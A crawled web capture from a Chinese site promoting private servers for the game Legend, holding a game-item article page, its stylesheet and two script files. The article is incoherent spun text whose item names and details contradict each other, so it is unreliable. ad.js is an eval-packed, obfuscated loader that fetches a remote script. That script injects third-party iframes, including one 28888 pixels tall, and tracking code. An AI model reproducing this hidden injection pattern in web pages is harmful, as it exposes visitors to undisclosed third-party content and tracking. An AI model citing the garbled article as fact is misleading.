

--- FILE ---
content_type: text/html
request_url: http://tongxinky.com/chuanqifuzhu/183.html
body_size: 5358
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>玄天盾牌的外观是怎样的_新开传奇私服最大发布网站|887sf.Com</title>
<meta name="keywords" content="玄天,盾牌,外观,怎样,玄天,霸道,传奇,面的,装备,可以说" />
<meta name="description" content="玄天霸道传奇sf里面的装备可以说一直都是土豪玩家的专属装备，早期的传奇里面我们的能力无法提升，但是后期的提升我们也都是在利益驱使那最强力的装备，今天我们就来介绍一下玄天盾牌。 外观达到了4条完美的装备属性以及4条金色的完美介绍，这里我们要跟大家" />
<link href="/img/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="bigEdge">
    <div class="subEdge">	
	  <p class="top">同心开服网-中国最大最好的新开传奇游戏开区发布网站|887sf.Com</p>	  
	  <div class="reg">
	  <a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.tongxinky.com');">设为首页</a> | <a href="javascript:window.external.AddFavorite('http://www.tongxinky.com','同心开服网')">加入收藏</a>		
	  </div>
     </div>
</div>
  <div class="Wrapper">
	<div class="Nav">
	  <ul>
	    <li><a href="/" class="current">开服首页</a></li>
            <li><a href="/chuanqifuzhu/">传奇辅助</a></li>
            <li><a href="/chuanqiloudong/">传奇漏洞</a></li>
            <li class="ctrlsp">&#160;</li>
            <li><a href="/chuanqikehuduan/">传奇客户端</a></li>
            <li><a href="/chuanqibanben/">传奇版本</a></li>
            <li><a href="/chuanqizixun/">传奇资讯</a></li>
         </ul>  
	</div>
	<div class="Boxing_0 xRel">	  
	  <div class="MenuBG"></div>
	  <div class="Cloud"></div>	  
	  <div class="Menu">
<p class="tmu_l"><i>热门推荐：</i>
<a title="战士在远程击 " href="/chuanqifuzhu/89.html">战士在远程击</a>
<a title="几个冰咆哮就 " href="/chuanqifuzhu/103.html">几个冰咆哮就</a>
<a title="对自己的操作 " href="/chuanqifuzhu/125.html">对自己的操作</a>
<a title="连击技能学的 " href="/chuanqifuzhu/51.html">连击技能学的</a>
<a title="那么到底该如 " href="/chuanqifuzhu/36.html">那么到底该如</a>
<a title="传奇战士的主 " href="/chuanqifuzhu/31.html">传奇战士的主</a>
<a title="刺客进犯比较 " href="/chuanqifuzhu/118.html">刺客进犯比较</a>
<a title="粽子有着补血 " href="/chuanqifuzhu/133.html">粽子有着补血</a>
<a title="这个游戏已经 " href="/chuanqifuzhu/98.html">这个游戏已经</a>

</p>
<p class="tmu_r"><i>传奇专题：</i>
<a title="战士充分体现 " href="/chuanqifuzhu/144.html">战士充分体现</a>
<a title="去发布网了解 " href="/chuanqifuzhu/113.html">去发布网了解</a>
<a title="每一个小块地 " href="/chuanqifuzhu/132.html">每一个小块地</a>
<a title="对自己的操作 " href="/chuanqifuzhu/125.html">对自己的操作</a>
<a title="躲藏的很深的 " href="/chuanqifuzhu/159.html">躲藏的很深的</a>
<a title="不同的游戏在 " href="/chuanqifuzhu/119.html">不同的游戏在</a>
<a title="商城里面购买 " href="/chuanqifuzhu/140.html">商城里面购买</a>
<a title="探索魅影禁地 " href="/chuanqifuzhu/168.html">探索魅影禁地</a>
<a title="第四层挂机是 " href="/chuanqifuzhu/74.html">第四层挂机是</a>

</p>
	  </div>	  
	</div>
<center><script type="text/javascript" src="/ad.js"></script></center>

<div class="Gps">
<p>当前位置：<a href='http://www.tongxinky.com/'>网站首页</a> > <a href='/chuanqifuzhu/'>传奇辅助</a> >  玄天盾牌的外观是怎样的</p>
	</div>        
 <div class="Contents">	  
	  <h1 class="bcTit">玄天盾牌的外观是怎样的</h1>
	  <h4 class="bch4">来源：http://www.tongxinky.com | 作者：admin | 时间：2022-06-04 03:28 | 阅读：<script src="/plus/count.php?view=yes&aid=183&mid=1" type='text/javascript' language="javascript"></script>次</h4>
	  <div class="NR">
<div>
	玄天霸道传奇sf里面的装备可以说一直都是土豪玩家的专属装备，早期的传奇里面我们的能力无法提升，但是后期的提升我们也都是在利益驱使那最强力的装备，今天我们就来介绍一下玄天盾牌。 外观达到了4条完美的装备属性以及4条金色的完美介绍，这里我们要跟大家讨论的是真魂盾牌的属性，它的基础属性为：防御10-10魔防10-10攻击10-10魔法10-10道术10-10体力值+200魔法值+200需要等级20而这件盾牌的元素属性为：忽视目标防御+5%人物体力增加，看到这样的属性不是很意思，毕竟增加了10%的属性那可是很厉害了，那是我们准备换上装备也是很不错的属性爆装备了。</div>
<div>
	&nbsp;</div>
<div>
	&nbsp;</div>
<div>
	所以各位可要细细的跟我们介绍一下了。不要像我说的那样炫酷。毕竟这个装备对道士玩家来说还是非常实用的，而到底是怎样的属性，对我来说这件装备真的是非常好的装备，在打怪的时候爆出好的装备能给我们带来意想不到的效果。 其实斗笠是这样的一件装备属性模式，有了这件装备我们可以说就等于是给我们带来了一定幸运值一天，因此各位需要努力打怪升级装备来得到更强力的属性加上装备的提升，不然以后面打怪可是非常尴尬的事情。</div>


<p align="left"><span><ul><li>上一篇：<a href='/chuanqifuzhu/182.html'>天魔传奇暴风湿地打宝技巧</a> </li><li>下一篇：<a href='/chuanqifuzhu/192.html'>谈论特殊存在的游戏技能护体神盾</a> </li></ul></span></p>
	  </div>	  
	</div>	
<div class="viewAddons">
	  <ul>
          <li class="x4a">
		  <form action="http://www.baidu.com/baidu" target="_blank">
			<input name=tn type=hidden value=baidu>
			<input type=text name=word size=40 class="xbd1" value="八八七搜服">
			<input type="submit" value="百度一下" class="xbd2">
		  </form>
          </li>
	  <li>
<div class="bdsharebuttonbox"><a class="bds_more" href="#" data-cmd="more"></a><a class="bds_qzone" title="分享到QQ空间" href="#" data-cmd="qzone"></a><a class="bds_bdhome" title="分享到百度新首页" href="#" data-cmd="bdhome"></a><a class="bds_tsina" title="分享到新浪微博" href="#" data-cmd="tsina"></a><a class="bds_tqq" title="分享到腾讯微博" href="#" data-cmd="tqq"></a><a class="bds_renren" title="分享到人人网" href="#" data-cmd="renren"></a><a class="bds_weixin" title="分享到微信" href="#" data-cmd="weixin"></a><a class="bds_tieba" title="分享到百度贴吧" href="#" data-cmd="tieba"></a><a class="bds_bdxc" title="分享到百度相册" href="#" data-cmd="bdxc"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{},"image":{"viewList":["qzone","bdhome","tsina","tqq","renren","weixin","tieba","bdxc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","bdhome","tsina","tqq","renren","weixin","tieba","bdxc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>       
          </li>				
	  </ul>
	</div>
<div class="Boxing_30 clearfix">
	  <div class="w327 fl">	  
	    <div class="Title">
		<h3>最新资讯</h3>  
		</div>
		<div class="SubList">
		  <ul>
<li>· <a href="/chuanqiloudong/196.html" title="传奇每个职业都更新了哪些操作技巧">传奇每个职业都更新了哪些操作技巧</a></li>
<li>· <a href="/chuanqikehuduan/195.html" title="传奇迷失幻境地图适合玩家进行探索">传奇迷失幻境地图适合玩家进行探索</a></li>
<li>· <a href="/chuanqiloudong/194.html" title="传奇分析：各个职业在PK时的优势">传奇分析：各个职业在PK时的优势</a></li>
<li>· <a href="/chuanqizixun/193.html" title="法师打战士关键时刻靠这个保命">法师打战士关键时刻靠这个保命</a></li>
<li>· <a href="/chuanqifuzhu/192.html" title="谈论特殊存在的游戏技能护体神盾">谈论特殊存在的游戏技能护体神盾</a></li>
<li>· <a href="/chuanqibanben/191.html" title="分析法师职业的强大之处">分析法师职业的强大之处</a></li>
<li>· <a href="/chuanqikehuduan/190.html" title="法师遇到战士之后要如何脱困？">法师遇到战士之后要如何脱困？</a></li>
<li>· <a href="/chuanqiloudong/189.html" title="战士职业的防御很重要">战士职业的防御很重要</a></li>
<li>· <a href="/chuanqizixun/188.html" title="传奇职业怎样相互搭档配合轻松呢">传奇职业怎样相互搭档配合轻松呢</a></li>
<li>· <a href="/chuanqikehuduan/187.html" title="道士刷幻境副本速度非常快">道士刷幻境副本速度非常快</a></li>
    
          	   </ul>
		</div>		
	  </div>
	  <div class="w327 fl">        
            <div class="Title">
            <h3>精美图文</h3>          
            </div>
            <div class="SubImgList">
<dl><dt><a title="与沙巴克的比赛当然需要注意团队" href="/chuanqizixun/158.html"><img src='/uploads/200705/1-200F5013J3527.jpg' border='0' width='140' height='70' alt='与沙巴克的比赛当然需要注意团队合作'></dt><dd>与沙巴克的比赛当然需要注意团队</dd></a></dl>
<dl><dt><a title="矿洞三层有危机但是收获更多" href="/chuanqikehuduan/156.html"><img src='/uploads/200705/1-200F501413bB.jpg' border='0' width='140' height='70' alt='矿洞三层有危机但是收获更多'></dt><dd>矿洞三层有危机但是收获更多</dd></a></dl>
<dl><dt><a title="若是洞塌看弓箭护卫却不想任务" href="/chuanqikehuduan/151.html"><img src='/uploads/200705/1-200F5013U3F7.jpg' border='0' width='140' height='70' alt='若是洞塌看弓箭护卫却不想任务'></dt><dd>若是洞塌看弓箭护卫却不想任务</dd></a></dl>
<dl><dt><a title="法师玩家升级是什么不同攻略" href="/chuanqiloudong/155.html"><img src='/uploads/200705/1-200F5013J3527.jpg' border='0' width='140' height='70' alt='法师玩家升级是什么不同攻略'></dt><dd>法师玩家升级是什么不同攻略</dd></a></dl>

            </div>
        </div>	  
        <div class="w326 fl">	  
	    <div class="Title">
		<h3>相关阅读</h3>
                </div>
		<div class="SubList">
		  <ul>
<li>· <a href="/chuanqiloudong/143.html" title="玩游戏就是要舍得砸钱">玩游戏就是要舍得砸钱</a></li>
<li>· <a href="/chuanqiloudong/12.html" title="曾经分享过很多的BOSS的地图">曾经分享过很多的BOSS的地图</a></li>
<li>· <a href="/chuanqibanben/24.html" title="一个女孩在毒蛇山谷迷失了方向">一个女孩在毒蛇山谷迷失了方向</a></li>
<li>· <a href="/chuanqifuzhu/182.html" title="天魔传奇暴风湿地打宝技巧">天魔传奇暴风湿地打宝技巧</a></li>
<li>· <a href="/chuanqifuzhu/62.html" title="玩家们获得更多的游戏币">玩家们获得更多的游戏币</a></li>
<li>· <a href="/chuanqifuzhu/126.html" title="如何在高级地图中更加游刃有余">如何在高级地图中更加游刃有余</a></li>
<li>· <a href="/chuanqifuzhu/133.html" title="粽子有着补血神器的功效">粽子有着补血神器的功效</a></li>
<li>· <a href="/chuanqiloudong/32.html" title="刺客这样的一个职业技能">刺客这样的一个职业技能</a></li>
<li>· <a href="/chuanqifuzhu/108.html" title="好的商机就是去卖肉和卖木材">好的商机就是去卖肉和卖木材</a></li>
<li>· <a href="/chuanqiloudong/43.html" title="比较好的装备套装拿来交易">比较好的装备套装拿来交易</a></li>

                  </ul>
		</div>		
	  </div>
</div>
<div class="Footer">
关于我们 | 
商务洽谈 | 
版权声明 | 
网站地图 <br/>
Copyright &#169; 2015-2022 权威的传奇私服发布网 www.tongxinky.com 版权所有 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tongxinky.com/img/style.css
body_size: 5433
content:
@charset "gb2312";
/* CSS Document */

html { background: #262528 url(bottomBG.jpg) center bottom no-repeat; }
body { color: #a5a5a5; font-family: 'Microsoft Yahei'; background: url(topBG.jpg) center 33px no-repeat; }

h1, h2, h3, h4, h5, h6, 
dl, dd, dt, ol, ul, li, 
p, form, body { margin: 0; padding: 0; }

ol, ul, li, dl, dd, dt { list-style: none; } a img { border: none; } em, i { font-style: normal; }
input, option, select, textarea, button { font-size: 12px; }
div, li, ul, ol, dl, dd, dt, p { width: auto; overflow: hidden; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; }

a { overflow: hidden; outline: none; text-decoration: none; }
a:hover { text-decoration: underline; }
.clear { clear: both; font-size: 0; visibility: hidden; width: 0; line-height: 0; }
.fl, lt { float: left; display: inline; } .fr, .rt { float: right; display: inline; }

.clearfix:after { content:"."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
* html .clearfix { height: 1%; }
.clearfix { display: block; }

.xRel { position: relative; }
.xAbs { position: absolute; }
.ofv { overflow: visible; }

.bigEdge { height: 33px; background: url(gimg.gif) repeat-x; overflow: visible; z-index: 9999; font-family: '宋体'; color: #5c5c5c; font-size: 12px; }
.bigEdge a, .bigEdge a:hover { color: #5c5c5c; text-decoration: none; }
.subEdge { width: 980px; margin: 0 auto; overflow: visible; position: relative; z-index: 9999; }

.top { height: 33px; line-height: 35px; padding-left: 22px; background: url(gimg.gif) 0 -50px no-repeat; display: block; color: #f22e00; }
.top a:hover, .fbindex a:hover { color: #f22e00; text-decoration: underline; }
.top strong { padding-left: 22px; background: url(gimg.gif) 0 -50px no-repeat; display: block; color: #f22e00; }

.fbindex { position: absolute; width: 53px; top: 0; left: 155px; line-height: 35px; }
.fbindex a { height: 33px; display: block; background: url(gimg.gif) 0 -200px no-repeat; padding-left: 15px; color: #5c5c5c; }

.reg { position: absolute; width: 148px; top: 0; right: 0; height: 33px; line-height: 35px; color: #ccc; z-index: 66; }
.reg a { color: #5c5c5c; text-decoration: none; }
.reg a:hover { color: #f22e00; text-decoration: underline; }

.Wrapper { width: 1000px; margin: 0 auto; font-size: 14px; }
.Wrapper a { color: #a5a5a5; }
.Wrapper a:hover { color: #ffcb5a; text-decoration: none; }
.Footer { color: #666; text-align: center; height: 70px; padding-top: 20px; font-size: 12px; line-height: 25px;}
.Footer a { color: #666; }

.w390, .w390box, .w390opt { width: 398px; height: 290px; }
.w390opt { background: #0e0b0a; filter: alpha(opacity=80); -moz-opacity: 0.8; opacity: 0.8; }
.w390box, .w390opt { top: 0; left: 0; }
.w590 { width: 590px; height: 290px; }
.w646 { width: 646px; }
.w664 { width: 664px; }
.w327 { width: 327px; margin-right: 10px; }
.w326 { width: 326px; }
.w1000 { width: 1000px; }

.Nav { height: 78px; font-size: 18px; font-weight: bold; }
.Nav ul { padding-top: 16px; padding-left: 20px; }
.Nav li { float: left; width: 118px; text-align: center; }
.Nav li.ctrlsp { width: 256px; }
.Nav a { color: #fff; display: block; height: 48px; }
.Nav a:hover, .Nav a.current { color: #ffd571; }

.Boxing_0 { height: 265px; }
.MenuBG { height: 70px; background: #23110a; position: absolute; top: 183px; left: 0; width: 1000px; filter: alpha(opacity=90); -moz-opacity: 0.9; opacity: 0.9; z-index: 2; }
.Menu p { width: 450px; height: 50px; line-height: 22px; position: absolute; top: 195px; z-index: 6; font-size: 12px; }
.Menu p.tmu_l { left: 25px; }
.Menu p.tmu_r { right: 25px; }
.Menu p i { color: #d8a55b; font-weight: bold;}
.Menu p li { float: left; width: 80px; display:inline;}
.Menu p a { color: #a5a5a5; padding-right: 10px; }
.Start { width: 472px; height: 116px; position: absolute; top: 302px; left: 168px; z-index: 4; }
.Cloud { width: 1000px; height: 265px; position: absolute; top: 0; left: 0; z-index: 1; }
.Search { background: #fff; width: 169px; height: 23px; position: absolute; top: 308px; left: 830px; z-index: 5; border-top: 1px #838383 solid; border-left: 1px #838383 solid; }
.sm2ipt { color: #919098; background: none; border: none; width: 130px; padding: 5px; }

.Toup { width: 250px; height: 46px; background: url(toup.gif) no-repeat; position: absolute; top: 302px; left: 585px; z-index: 3; }
.Toup dt { width: 106px; float: left; line-height: 46px; font-family: Arial; color: #333; font-size: 18px; text-align: center; font-weight: bold; padding-left: 8px; }
.Toup dd { width: 133px; float: left; }
.Toup dd a { width: 133px; height: 46px; line-height: 46px; display: block; color: #ffcaaa; font-weight: bold; text-align: center; font-size: 18px; background: url(toup.gif) -114px 0 no-repeat; }
.Toup dd a:hover { color: #ffd; background: url(toup.gif) -114px -50px no-repeat; }

.Title { height: 50px; position: relative; color: #5f6062; }
.Title h3 { position: absolute; top: 0; left: 0; font-size: 16px; font-weight: bold; padding-left: 55px; line-height: 50px; color: #777; background-image: url(bgs.gif); background-repeat: no-repeat; }
.hvbg { background: #0f0b0a; }
.hvbg h3 { background: none; padding-left: 20px; }
.Title h3 a { color: #777; }
	.tit_zy { background-position: 0 0; }
	.tit_xw { background-position: 0 -50px; }
	.tit_wd { background-position: 0 -100px; }
	.tit_gl { background-position: 0 -150px; }
	.tit_xx { background-position: 0 -200px; }
	.tit_yq { background-position: 0 -250px; }
	
.Title p { text-align: right; padding-right: 20px; padding-top: 14px; background: url(bgs.gif) right -300px no-repeat; }
.Title p a { color: #5f6062; }
.Title p a:hover { color: #ff9d4e; }
.Title .Switchs { left: 120px; }

.kks { background: url(bgs.gif) right -314px no-repeat; width: 54px; height: 20px; top: -35px; position: absolute; left: 604px; }

.Switchs { position: absolute; top: 0; }
.Switchs li { float: left; font-size: 18px; font-weight: bold; margin-right: 1px; }
.Switchs li a { text-align: center; display: block; color: #b3b5b4; background: #3a3436; border-bottom: 3px #4a4144 solid; }
.Switchs li.current a { background-image: url(Switchs.gif); color: #7e3b00; border-bottom: 3px #bb801a solid; }

	.Boxing_2 .Switchs li { width: 120px; height: 45px; }
	.Boxing_2 .Switchs li a { height: 42px; line-height: 42px; }
	.Boxing_2 .Switchs li.current a { background-position: 0 0; }
	.Boxing_4 .Switchs li { width: 150px; height: 50px; }
	.Boxing_4 .Switchs li a { height: 47px; line-height: 47px; }
	.Boxing_4 .Switchs li.current a { background-position: 0 -50px; }

.dbox { width: 300px; height: 300px; background: #1c1819; padding: 0 15px; }
.SubTit { color: #797979; font-weight: bold; font-size: 18px; border-bottom: 1px #2a2a2a solid; height: 35px; line-height: 35px; }
.dbox h3.SubTit { margin-bottom: 18px; }

.dbox dl { height: 60px; }
.dbox dt { width: 34px; height: 45px; float: left; background: #292526; color: #daa45a; text-align: center; padding: 5px 8px 0; margin-right: 24px; }
.dbox dd { float: left; width: 220px; padding-top: 4px; }


.Gx { width: 250px; height: 300px; }
.boxgrid, .Gx li, .Gx img, .cover { width: 250px; height: 94px; }
.Gx li { margin-bottom: 9px; float: left; }

.cover { position: absolute; left: 0; top: -94px; font-family: 'Microsoft Yahei'; color: #fff; }
.cover h3 { font-weight: normal; font-size: 16px; position: absolute; top: 0; left: 0; padding: 15px 20px; line-height: 24px; }
.cover a { color: #fff; }

.alpha { width: 250px; height: 94px; display: block; background: #000; position: absolute; top: 0; left: 0;
 filter: alpha(opacity=50); -moz-opacity: 0.5; opacity: 0.5; 
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); 
 -MS-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; cursor: pointer; }
 

.Boxing_1 .SubList { width: 362px; margin: 0 auto; }
.SubList span { color: #5e5e5e; float: right; font-size: 12px; padding-right: 4px; width: 70px; margin-left: 40px; }
.xLines {float: left; height: 70px; font-size:12px; line-height: 20px; margin-bottom: 5px; padding:0 15px;}
.Headlines {  padding-top: 10px; }
.Headlines h2 {text-align: center;  height: 30px; font-size: 18px; }

.Headlines h2 a { color: #f1a73c; font-size: 18px; }


.Boxing_1 .xinfu { border: 1px #1e1c1d solid; padding: 9px; position: relative; overflow: visible; margin: 15px auto 0; }
.Boxing_1 .xinfu h3 { color: #d8a55b; font-size: 16px; display: block; width: 90px; background: #100f0d; text-align: center; position: absolute; top: -12px; left: 135px; }

.Boxing_2 { height: 280px; background: #1c1819; position: relative; }
.Boxing_2 .Switchs { left: 0; }

.heroShow p.fl { width: 320px; }
.heroShow div.fl { width: 340px; margin-right: 30px; padding-top: 75px; line-height: 24px; }
.heroShow div.fl i { color: #d5d5d5; }
.xMores { text-align: right; padding-top: 14px; }
.xMores a { color: #525252; text-decoration: underline; }
.xMores a:hover { color: #525252; }
.heroShow .SubList { float: left; width: 280px; }
.hsBtns { padding-top: 46px; height: 45px; }
.hsBtns li { width: 84px; height: 30px; line-height: 30px; font-size: 18px; font-weight: bold; text-align: center; float: left; margin-right: 10px; }
.hsBtns a { display: block; color: #ffe1b6; background: url(bgs.gif) 0 -350px; }
.hsBtns a:hover { color: #ffe1b6; background: url(bgs.gif) 0 -400px; }

.heroShow em { width: 11px; height: 10px; display: inline-block; font-size: 0; line-height: 0; overflow: hidden; background: url(bgs.gif) 0 -570px no-repeat; }

.Boxing_3 { width: 1020px; margin-bottom: 10px; }

.Boxing_30 .SubList { background: #0f0b0a; height: 300px; }
.Boxing_30 .SubList ul { padding: 18px 18px 0; }
.Boxing_3 .SubList { background: #0f0b0a; height: 260px; }
.Boxing_3 .SubList ul { padding: 26px 18px 0; }
.Boxing_33 .SubList { background: #0f0b0a; height: 130px; }
.Boxing_33 .SubList ul { padding: 18px 20px 0; }
.SubList li { height: 26px; line-height: 26px; }

.listBoxing .w664 .SubList { width: 610px; margin: 0 auto 40px; padding-top: 30px; }
.listBoxing .w664 .SubList li { height: 30px; line-height: 30px; }

.listBoxing .w326 .SubList { background: #0f0b0a; padding: 18px; margin-bottom: 10px; }
.listBoxing .w326 .SubTit { margin-bottom: 10px; margin-top: -12px; font-size: 16px; }

.Boxing_4 { width: 1020px; margin-top: 10px; }

.Boxing_4 .SubImgList { background: #1c1819; }
.listBoxing .w664 { background: #2d2b2c; }
.Boxing_4 .SubImgList { height: 490px; }
.listBoxing .w664 .SubImgList { margin-bottom: 40px; }
.w664 .SubImgList { padding-left: 18px; padding-top: 22px; }
.w326 .SubImgList { padding-left: 18px; padding-top: 18px; background: #1c1819; }
.w664 .SubImgList img { width: 200px; height: 120px; }
.w326 .SubImgList img { width: 140px; height: 80px; }
.SubImgList dl { float: left; text-align: center; }
.w664 .SubImgList dl { width: 200px; height: 162px; margin-right: 16px; }
.w326 .SubImgList dl { width: 140px; height: 118px; margin-right: 10px; }
.w664 .SubImgList dt { height: 128px; }
.w326 .SubImgList dt { height: 88px; }
.SubImgList dd { height: 18px; line-height: 18px; }

.Boxing_30 .SubImgList { background: #1c1819; height: 282px; padding-left: 13px; padding-top: 18px; }
.Boxing_30 .SubImgList dl { width: 150px; height: 92px; float: left; }
.Boxing_30 .SubImgList dl dd{ font-size: 12px; text-align: center;}
.Boxing_30 .SubImgList dl dt img { width: 140px; height: 70px; }

.Boxing_33 .SubImgList { background: #1c1819; height: 130px; padding-left: 20px; padding-top: 18px; }
.Boxing_33 .SubImgList li { width: 196px; height: 112px; float: left; }
.Boxing_33 .SubImgList li a { text-align:center; display:inline-block; height:auto; line-height:20px;}
.Boxing_33 .SubImgList li img { width: 176px; height: 80px;margin-bottom:4px; }

.ContList { margin-bottom: 40px; }
.ContList img { width: 190px; height: 100px; float: left; margin-right: 25px; }
.ContList h3 a { color: #d8a55b; }
.ContList h3 { height: 28px; font-size: 16px; }
.ContList p { line-height: 24px;}
.ContList p a { text-decoration: underline; color: #828282; }
.ContList p a:hover { text-decoration: none; }
.ContList li { border-bottom: 1px #373737 solid; padding: 20px 24px; }
.ContList li.xcup { background: #434343; }

.xPages { height: 40px; text-align: center; font-size: 12px; font-family: '宋体'; }
.xPages ul { list-style:none;}
.xPages ul li { float:left;}
.xPages ul li a,.xPages ul li b,.xPages ul li span { padding: 4px 8px 2px; line-height: 32px; }
.xPages ul li a:hover { color: #575757; background: #b1b1b1; }
.xPages ul li a { color: #575757; background: #b1b1b1; margin: auto 5px auto; }
.xPages ul li b { color: #fff; background: #be752e; }
.xPages ul li span { color: #575757; background: #7c7b7c; cursor: text; }


.Contents { background: #2d2b2c; padding: 50px 50px 0; margin-bottom: 12px; }
.bcTit { font-size: 22px; height: 40px; text-align: center; color: #d8a55b; }
.bch4 { font-size: 12px; font-family: '宋体'; height: 30px; text-align: center; color: #666; border-bottom: 1px #474747 dashed; margin-bottom: 10px; }

.NR { font-size: 14px; line-height: 24px; word-wrap: break-word; text-align: justify; margin-bottom: 40px;text-indent:25px; }
.NR p { margin: 10px 0; }
.NR p span { color: #666; font-size: 14px; }
.NR p img { width:592px; height:290px; background-color:#ccc; border:#000 1px solid; text-align:center; }
.NearTags { color: #797979; height: 60px; }
.NearTags a { color: #fff; text-decoration: underline; }

.viewAddons { height: 66px; width: 1010px;  margin-top: 12px;}
.viewAddons li { background: #0e0b0a; height: 53px; width: 470px; float: left; margin-bottom: 1px; margin-right: 1px; padding-left:30px; padding-top:12px; }
.viewAddons li.x4a { padding-top: 18px; height: 47px; }
.x4a a { color: #d8a55b; }
.xbd1 { background: #fff; font-family: 'Microsoft Yahei'; font-size: 14px; border: none; padding: 3px 8px; }
.xbd2 { font-size: 14px; background: #be752e; border: none; color: #ffd3ab; font-family: 'Microsoft Yahei'; cursor: pointer; height: 27px; }

.Gps { background: #0f0b0a; height: 40px; line-height: 40px; padding-left: 20px; color: #676664; font-size: 12px; font-family: '宋体'; }
.Gps a { color: #676664; }

.Boxing_5 { background: #1c1819; padding: 15px 12px; line-height: 24px; font-size: 12px; }
.Boxing_5 a { white-space: nowrap; margin-right:15px;}

.ifrmBox { background: #0f0b0a; height: 330px; padding: 10px 15px 0; }
.ifrmBox h3 { margin-bottom: 10px; }

.xxBox { background: #0f0b0a; height: 140px; font-size: 12px; padding-left: 24px; padding-top: 32px; }
.xxBox ul { width: 150px; float: left; line-height: 24px; }
.xxBox li { height: 24px; }
.xxBox h4 { font-size: 14px; padding: 0 8px; background: #272526; color: #6b6b6b; float: left; height: auto; line-height: normal }


.Flash { height: 290px; margin-bottom: 10px; width: 590px; position: relative; }
.focusImg img, .focusImg dl { width: 590px; height: 290px; }
.focusImg dl { position: relative; z-index: 1; float: left; }
.focusImg span, .focusImg dd { width: 590px; height: 35px; top: 255px; left: 0; position: absolute; }
.focusImg span { background: #000; display: block; filter: alpha(opacity=60); -moz-opacity: 0.6; opacity: 0.6; }
.focusImg dd { line-height: 35px; font-size: 16px; }
.focusImg dd a { color: #d5d5d3; padding-left: 10px; height: 35px; display: block; }


.xPrev { top: 108px; left: 10px; z-index: 2; }
.xNext { top: 108px; left: 555px; z-index: 2; }
.xPrev a, .xNext a { width: 25px; height: 50px; display: block; text-indent: -987em; background-repeat: no-repeat; background-image: url(bgs.gif); filter: alpha(opacity=70); -moz-opacity: 0.7; opacity: 0.7; }
.xPrev a { background-position: 0 -500px; }
.xNext a { background-position: -50px -500px; }
.xPrev a, .xNext a { filter: alpha(opacity=30); -moz-opacity: 0.3; opacity: 0.3; }
.xPrev a:hover, .xNext a:hover { filter: alpha(opacity=60); -moz-opacity: 0.6; opacity: 0.6; }


.focusSwicth { top: 269px; right: 0; z-index: 3; }
.focusSwicth li { height: 10px; float: left; margin-right: 10px; }
.focusSwicth li a { width: 26px; height: 10px; display: block; background: #626262; text-indent: -987em; }
.focusSwicth li.on a { background: #ffc600; }



.Boxing_6 #SOHUCS #SOHU_MAIN .section-title-w .join-wrap-w .wrap-join-w,
.Boxing_6 #SOHUCS #SOHU_MAIN .section-title-w .join-wrap-w strong.wrap-name-b { color: #c3c3c3; }

.FB { width: 50px; height: 255px; position: fixed; _position: absolute; left: 50%; bottom: 100px; margin-left: 501px;
 _top: expression(((documentElement.scrollTop+document.documentElement.clientHeight)-360)+'px'); }
.FB sup { background: url(bgs.gif) -70px -450px no-repeat; position: absolute; left: 40px; top: 0; width: 10px; height: 10px; display: block; font-size: 0; line-height: 0; overflow: hidden; }
.FB li { height: 51px; font-size: 14px; line-height: 16px; float: left; width: 50px; }
.FB a { padding: 8px 8px 0; width: 34px; height: 42px; display: block; text-align: center; color: #fff; background: #612323; }
.FB a:hover { background: #757575; color: #fff; text-decoration: none; }

.BaiduShared { height: 34px; margin-top: -34px; float: right; padding-right: 10px; }

.xy15SearTips { padding-top: 30px; padding-left: 20px; }
.xy15SearTips h4 { font-size: 18px; }
.readall { text-align: right; margin-top: -24px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://tongxinky.com/ad.js
body_size: 529
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5(\'<0 6=1 2=\\"3://7.b.c/d.8\\" 9=\\"a\\"></0>\');',14,14,'SCRIPT|javascript|src|http|document|write|language|www|js|charset|gb2312|sf860|com|sf'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sf860.com/sf.js
body_size: 428
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='http://zg2.sssfsf.com/'  frameborder='0' width='1003'  height='28888' scrolling=no ></iframe>");

document.write ('<script type="text/javascript"  src="https://js.users.51.la/21255499.js"></script>');
document.write ('<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>');
document.write ('<script>LA.init({id:"3GUHUlRMqVo45Nt7",ck:"3GUHUlRMqVo45Nt7"})</script>');